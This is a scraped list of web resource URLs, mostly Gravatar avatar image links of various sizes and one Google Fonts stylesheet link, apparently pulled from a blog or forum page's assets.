https://secure.gravatar.com/avatar/c7216a9623955f28dc186e58e284f45e?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/6d7bdbbd9ddf534f7490c9741d2191ae?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/bd67ca1614702c096b12854b7212392d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/0afac5aa0d7bb3c864480e7bf400e618?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e56106c7b734ee523ff196cef2e3c59e?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f674364d69cc65b67e22dc4b6422bcc3?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a8348229408055f7884e836671334de6?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/64b00836fa702470b703142473816413?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ca4219824e935dada157d47416fc59bf?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/550f9e30d4f8fafc7859a341a8109b58?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d2b8bb6d0a02a0f0ca50c7733ad59b59?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/7be3531438d16e7f8ccc76067c193f4b?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/af2760cf66c589d2f952dfeb8c4d32f1?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/144af805118eedeeb588530293833c7b?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d9deacb505b3df7cd7b731f3600b5453?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/24f9544b43c2094af41bcd5472e0aa72?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/55f18056e9e8b091fb70a28dba3ce925?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/bf641d997d29935f0f1f184ad89d45dd?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e737c8a924e6ceaaadbe95e974e00a85?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2d61974ea72e110434fcb0514c2200ed?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/29f6bbd5a723348ec1af145fb5c5f0ca?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/0fc9d49904b4586f23c8db629b7c5cb1?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/3acd729bc5724b317b86dfbc537abf4a?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/bc381e8f9aec5e5feaee9d7beb38aa97?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f67eb2fb8211c09ce5462dce8d156b23?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/90ed1e7760acdd4781fdbd40baf358ba?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/8b25395bc87fdec8bd24decc4f143b98?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/20d87caee570ef4d78fd654efd731632?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/c5e6601df61e5694c3e78f8c7d008f32?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/026381b78559d6a90b47a2be2e1e5bf9?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/13976e0fe25174ff5fd2ba23be0aa298?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/1d5062685d3cd4ed8456c31ca3c60175?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/c1424f523db2c2a1d9e0fec3d1e19398?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/6bdbde6ea178ddc112485daaf1b7d50f?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/8bcc529d9d1349327a2134c9b9b0fe59?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/8bbd73ebd377d38912f7caa9e1eb1880?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/103d502cf502c41186c220cf81483002?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/090e453fffe2aef3be7d5cfd2bebe211?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4916c8619d17d2d90d1d7256bf37cf2d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/6c8950ea91d64d5787ec74bffb4e6b47?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/05d07232671d913608bcad19abb47743?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/fd7ac133d3a3912bc0f43b3682ac3568?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/107a1a461f43181b0e1b328e5694e609?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/45978a260b181e768935607117f60061?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f158d7bad3d308a831b52c68db3c222d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/656714826b9426775ae745f0e7a49a81?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e6fd308105d946ab1d6d07fe93beb1db?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5c33e645604dafc648df2dfa2be49947?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/83d1493960690f2ed3364577a0831843?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/167e76b6ec10f2bb39b19f4ef94dda3b?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f9bd98d0ab1c8b0a38fa232487882949?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/638b8f18bfc08798cf20c03f83c4b740?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5095081fc9eeb5dff99f800557783363?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/330e486ea7ff72b4cc4a84f37c4018fb?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/7a23ed5571a4972f1ab23da712ca0adc?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/fccd7846d4b8ab04149f76e9c93a4d96?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/44bfe40ccf2527d9295355c845d4e0e1?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/76c3e2d5bc2d2c48a7b34aad9a5d180e?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f839e109cd2a57bbabf4b4dd282ef354?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/b1456f755b0f74d51aa78908600bfb0b?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/8f2fe9291ca0fa3b93457506ec533579?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f716c02ca7ae26b962c7cb0b226f5dc9?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a3c2ac06c0bbdb49d6c53bb18c0d7943?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/49831b192440629530b46dafa62cf72f?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/90810260b84dbe9f81730514023e98a4?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ab5dc510778bfbe453cbbcb2b99fdf5a?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/9fbaf2d01aa8df7439dc929e5704a440?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/658c151a05492561075050fae57d5260?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/223675c4a2f792dde18cf90d283bceb8?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/afe45b4d197fd358933dd394dd1b657c?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ace3aa7cdf10fdf397234ae6eedc31c5?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/674b50052cdd1753be2d085368f04f35?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2208877a91691af0a65a3e040f4e8dfa?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/8bacf7bf2df1dbded283b762b2ec1d28?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/54c2ef26fff1f91e2e06eb3304dec1ae?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/30f6564732f6ffe29180c12e11e85324?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/c3ddf913bae62f3e4d0e8a90f0e0a23a?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5d790e85a476b118def9d49163d3f91a?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/aac383a7fdfd5b4cfa16ef0c18c17e9d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/62d7f1fc6bacab33579094caf76bd66c?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/6da9d819b5363f8936532ce44ba946e9?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/b28fd85d6006561eb20ef28ed2614ce3?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/7ae3360968930d8327883f7e68e1ee4c?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2507c6370434baceaad689ccfc8edf92?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/1d65c723bacff7ed7d522c008ae7ab9a?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/c0289b3f82c48c8fc2dd2033aebd3bf8?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4e256fb83a8c8d75707c1a6736b509fd?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a4041d82f6d49ef4c67a223956fa8518?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/85c0044ac218c5a45e97b825a8152616?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/1a55ad739e8e44a646bcfe97d5062ea2?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/fd6d94f9f2b8c804e6ae2d42756d9054?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/1b380d3a3fc058a96b9f0fd11327d5b2?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/78a53cc637c2ae52c9b33aee5459d033?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/0086c042e8da014d31022f17286121d0?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5d9a19dd7defe177cdbb94c18c797223?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d2c60ff5a82cf3c581d57f6568725b03?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ed6a1c44d4bcedfb049e05b00a97285d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/82210af77b604d9e6897ece7c46bb3de?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/80867a82b8379a7fcdba406780c66ab3?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/202d5b26af5afd45a85d9dc8184b1754?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/901b87e87e38020627848392f2063228?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e1a71f691884add154f35a618d7e574b?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/8bfc12f61a202a4927b1670b602a0736?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/480664873e47035c8144973f98ee8e6f?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/971cbc3c6bab0dd619da95f49fa66a1c?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f4efa1b7ba831bec7a5327b27ad150c4?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/810da4c31feaab626968cf9880725eda?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/13abf244a01f2bd649a35d62df99a883?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5c29af5d31e763da5e95a7659b35f82d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/3ae2975307d0c8e30dadf6f0fad5ae1e?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/bc568b1d0b3a4cc8425aa6e5c43b2cd4?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5bae71079dae91ff472afd1479c2ba1b?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/c522b7a56089816209a47e465b988304?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/b98407980b271d461aac2653e6e5d218?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/89b75f6029f4a6a0d84d82059f9c7d10?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/1486513a3e7811bca9e9169d257aa27a?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5ec7ae04c0fe59f0ded3b962a4a643b0?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/54ee47cb23e4b343dcce9ab204c4d48a?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/adc4b5f6fd6c0e8d320e6eb6eccd70db?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/cb5cef9e41a1def73832fb5ddd222a6e?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/67430385b7b63d3219762a97fb907f51?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ea8c7ef7645f4ff3bf3140160a030eb1?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ce0d0c7758426d72c48feb835c2d3654?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/631bb585cd5c590c5df4e7b7aafc1af3?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/41dfbfedd1e5e449b8672ee74f7d4033?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f83bfbd7d1ef7de0eaadca4dd660d48e?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/19fe9748ed192da6045e53a02dd2f3b5?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/bc0400a208cb1f17c47e57ae94fc8c01?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e5c5a1ecfc1312a29698beec5afaaa4f?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/61972009c55f358495f3aa088d631856?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/bd087d0799f2067d6126eb421d0c6aae?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2f0e8e93f4d911ba4544097f0fc35c8c?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ee8322b4e4096d7abe88a664d6339b84?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/1ed539033e1e4d829f6f277529af539d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/75ce8a0467139d1d247dfcbf3bdf63f0?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/db2b2a8f8382718f615e567222593e20?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f326c8d613dd8eb2a37c7b9d90d78393?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/fc5bbd726ac04a7501361d98f25ccac3?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e5d69e3534c821789b3adaf0e406f36e?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/7cd17ca82f05204c31453321862720ff?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2e84ace8290d2de7002be8dcdc9fd55d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/00ada58e2fce717977ed75693c40aa67?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/0c86bb83c602e724196be2ecc5ae921a?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/7536709206b957b30f733b60ef142342?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f6084eacf6d14165bd4f90af10339f38?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/edfea350e2913f6cd21cdf25b2a3d2ac?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d53cfa863b287f81a8db18e9bfa79996?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/92af93cd5156ab06441a215a6591cebd?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/44c4b72449e5a9a18c71859d863be2e4?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a337c2c1c368ab8017e8729f814b51ae?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/b60139935486e8340715b3b73bc5c5ba?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/88ee5e1e08c0bef37f072136453fe068?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/074a95b5565b1eb21ac065ca57bb76c5?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/dffa2f90bca2ae83921a99427e3e41ce?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/548c6f459294551a55f2d407cd8a4995?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/9141ace2d2fb5956c880cc451f391f31?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f0a63c2c1cdb3b3ebbf66eb295220e7d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/b3e8f09a66edc2bbc977ad282899986a?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/c9277af61e99f470d106b0651060f1e9?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/46aeed6b333258a062ca22dd72871f13?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/551fe412936bd5744845c3ff824be338?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/b8d122c451b4196067ba6ad773ac9fae?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e77ffd285eb0f65fa291edf402a38174?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/0f83c8c2ff73fa268735d6fa4f6b6934?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/3a3cece035f79cf8ac9dd828db0b25c4?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/7accd6cd99a7f15ba8033dd36740f5d6?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/523123979f5b796852e5d2fe8a8aabbb?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a9ff50c585be5c91dcf610f34cd4bd12?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/8e62b51042b58ff1d62d3b00f41108b7?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/020d5bf66919ba616dfafa2555d8fe45?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/c035a8153a80851cc275e030e7a7b2cf?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/04b6d09c738e89dac47aad0cab7188e8?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e892eab294bca9dea57db06bcc1325b5?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d54edba5192e2a3a6c6292670aea0aee?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/96ac6f3398e19a06d19df32dacc49ae7?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/9ae40705e58f380f7a4cde8bc568edcb?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/83c975bee2deb79e6e0e7570fc895eb6?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/c65672362811db594f6f22a10b2b69f6?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/b9a627e907e160dde4f15f6404f9ca17?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a2d4f861ce5f88ce9d29e538b52064a9?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/aa5f79b98f1a8be1a0eaee43f29d970d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/70a00f12acb8c4ad3aa04eab1051375b?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2ae0dd2ec6569214227339353e1ddbf1?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/b87d0efb3a6f63f410f2091b52fbd1af?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d6a45f194167cb38cef99273bed4b223?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/84a5cdb4d3145b5494321f1622c58616?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/67449c4be6904da125ff028a10e335ab?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/bba856896e5042e4e54ade838744d306?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/df896a49befb430e735b722f06f36024?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/863b0bf77eed79248f3054d7c9259f08?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/1e44da1ace24648d233b8c69a9310a2e?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a064d5a2e12e757dd55b9695457cd35b?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ccbfe065b40715f830b9993a3a5d0a4c?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/40290a6e5c45cbd19dc7fcbcb6ad9f68?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f47f02d66572a011a6da1bd9b1dc69a6?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/9c927d011696d24a395b0439461b701c?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ce4712865519bf655f5bda7c04e59dce?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/196371fb8bf1d0d4720c9da77b06eac4?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e6142c8169e0f41e7fa4b431d93b0094?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/47ad2603f9d38555b5521003ce1af36c?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f46aa528a2d95e0bf8acb127dce85464?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/59f19eae5a577dd55f5d46383d7cac02?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/6546eb130cc8b7a402f54c633eb1c73d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/0afac5aa0d7bb3c864480e7bf400e618?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e5c5a1ecfc1312a29698beec5afaaa4f?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2e84ace8290d2de7002be8dcdc9fd55d?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f6084eacf6d14165bd4f90af10339f38?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e5c5a1ecfc1312a29698beec5afaaa4f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0c86bb83c602e724196be2ecc5ae921a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0afac5aa0d7bb3c864480e7bf400e618?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7536709206b957b30f733b60ef142342?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7171faf7283a0a3757a97e917e01ec31?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9fa409d563341e6632b4662decf1d15b?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2828f99798292e9f98f9b160db9ab6c4?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/32f08abff5a075cb791ea33297f167cc?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/32f08abff5a075cb791ea33297f167cc?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/32f08abff5a075cb791ea33297f167cc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/32f08abff5a075cb791ea33297f167cc?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/32f08abff5a075cb791ea33297f167cc?s=32&#038;d=blank&#038;r=g, https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700|Roboto:400,500,300,300italic, https://secure.gravatar.com/avatar/51fc52cda8a24e2fd6abaca0c1fe3d9d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4b895b8fcd5c8716bb94270d3d26f173?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7dc4f1e935bc6626f83a2dd43abebe59?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/22622795a530aa5ff7360895d840415d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e576bcaf0621b901cabe0d2a0ccd8589?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a3541f46657a86044b595c8bd1cfdabe?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6e0ee2b639847d916ac32e00a76eadeb?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f8658680d698aa48594ae88ac042aeb4?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f8658680d698aa48594ae88ac042aeb4?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/6e0ee2b639847d916ac32e00a76eadeb?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a3541f46657a86044b595c8bd1cfdabe?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/22622795a530aa5ff7360895d840415d?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4b895b8fcd5c8716bb94270d3d26f173?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f8658680d698aa48594ae88ac042aeb4?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/6e0ee2b639847d916ac32e00a76eadeb?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a3541f46657a86044b595c8bd1cfdabe?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/22622795a530aa5ff7360895d840415d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4b895b8fcd5c8716bb94270d3d26f173?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/51fc52cda8a24e2fd6abaca0c1fe3d9d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/51fc52cda8a24e2fd6abaca0c1fe3d9d?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/86d22f34d391da57316e0f5b4a411058?s=24&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dcc56e307d1fda0bc40a4c9282617333?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dcc56e307d1fda0bc40a4c9282617333?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dcc56e307d1fda0bc40a4c9282617333?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/531decfd7d4f060dfe4529629febc0a7?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/531decfd7d4f060dfe4529629febc0a7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/531decfd7d4f060dfe4529629febc0a7?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6a351d4afed73e71a8d2751e3c660c60?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6a351d4afed73e71a8d2751e3c660c60?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6a351d4afed73e71a8d2751e3c660c60?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e0cafd41521bfe4de05d87d386cc2770?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dff8505fa7f717fa1d3eb289a5196cd3?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dff8505fa7f717fa1d3eb289a5196cd3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dff8505fa7f717fa1d3eb289a5196cd3?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ce4483a826eb03ab831a85ae72c286ac?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ce4483a826eb03ab831a85ae72c286ac?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ce4483a826eb03ab831a85ae72c286ac?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/266b155b1405c34de25bdb478637c24a?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/266b155b1405c34de25bdb478637c24a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/266b155b1405c34de25bdb478637c24a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6e36f704779fc502536ad99c9cbc3652?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6e36f704779fc502536ad99c9cbc3652?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/88af8c87e0243db7fcffa6211459fc6a?s=64&#038;d=blank&#038;r=g, 